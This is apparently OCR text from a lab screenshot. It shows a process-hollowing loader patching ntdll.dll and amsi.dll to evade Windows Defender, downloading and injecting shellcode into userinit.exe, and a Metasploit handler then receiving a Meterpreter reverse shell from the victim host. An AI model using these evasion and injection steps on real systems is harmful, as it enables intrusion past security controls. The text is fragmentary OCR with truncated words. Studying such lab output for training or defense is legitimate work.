 Real-time protection
Help improve Windows Security
Locates and stops malwar
can turn off this setting fo
automatically.
On
Cloud-delivered pro
Provides increased and fas
protection data in the clou
submission turned on.
On
Automatic sample s
Send sample files to Micro
potential threats. We'll pro
personal information.
Automatic sample sul
vulnerable.
Off
Submit a sample manually
Tamper Protection
Prevents others from tamp
On
C:\Users\Attacker\Desktop\8_Process_Hollowing_patch.exe
[>] 64-bits Process
[>] ntdll.dll: 0x7FFC48120000
[>] RtlInitializeResource + 0x1ED60 address: 0x7FFC48172630
[+] Patch Done
[>] 64-bits Process
[>] amsi.dll: 0x7FFC3AD40000
[>] DllGetClassObject + 0xCB0 address: 0x7FFC3AD42540
[+] Patch Done
Patched!
[<] 464 Bytes Downloaded!
[+] Decrypted shellcode size: 449
[>] Executing Shellcode in C:\\Windows\\System32\\userinit.exe with PID 6888
userinit.exe:6888 Properties
Image Performance Performance Graph GPU Graph
Threads TCP/IP Security Environment Job Strings
Resolve addresses
P... Local Address Remote Address State
TCP w10-admin01.els.local:4444 kali.els.local:4444 ESTABLISHED
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time ... Process Name PID Operation Path
12:34:... 8_Process_Holl... 3848 CreateFile C:\Windows\System32\amsi.dll
12:34:... 8_Process_Holl... 3848 QuerySecurityFile C:\Windows\System32\amsi.dll
12:34:... 8_Process_Holl... 3848 QuerySecurityFile C:\Windows\System32\amsi.dll
12:34:... 8_Process_Holl... 3848 CloseFile C:\Windows\System32\amsi.dll
12:34:... 8_Process_Holl... 3848 QueryNameInfo... C:\Windows\System32\amsi.dll
12:34:... 8_Process_Holl... 3848 Thread Create
12:34:... 8_Process_Holl... 3848 Thread Create
12:35:... 8_Process_Holl... 3848 Thread Exit
ompany Name
crosoft Corpora
crosoft Corpora
crosoft Corpora
crosoft Corpora
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.10.10:4444
msf5 exploit(multi/handler) >
[*] Sending stage (201283 bytes) to 192.168.10.103
[*] Meterpreter session 3 opened (192.168.10.10:4444 → 192.168.10.103:49883) at 2020-06-16 12:35:31 +0100
msf5 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getpid
Current pid: 6888
meterpreter >